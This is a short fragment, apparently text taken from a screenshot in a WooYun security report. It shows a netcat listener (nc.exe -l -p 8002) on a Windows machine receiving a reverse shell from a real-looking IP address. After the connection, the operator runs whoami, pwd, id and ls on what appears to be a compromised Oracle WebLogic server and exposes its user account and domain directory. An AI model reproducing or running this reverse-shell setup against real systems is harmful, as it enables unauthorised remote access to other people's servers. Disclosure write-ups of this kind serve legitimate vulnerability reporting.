 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
C:\Documents and Settings\Administrator\桌面>nc.exe -vv -l -p 8002
listening on [any] 8002 ...
124.115.170.5: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [124.115.170.5] 11092: NO_DATA
whoami
zxxs
ifconfig
/bin/sh: line 2: ifconfig: command not found
pwd
/opt/oracle/Middleware/user_projects/domains/zxxs_domain
id
uid=512(zxxs) gid=500(zxxs) groups=500(zxxs)
ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
www.wooyun.org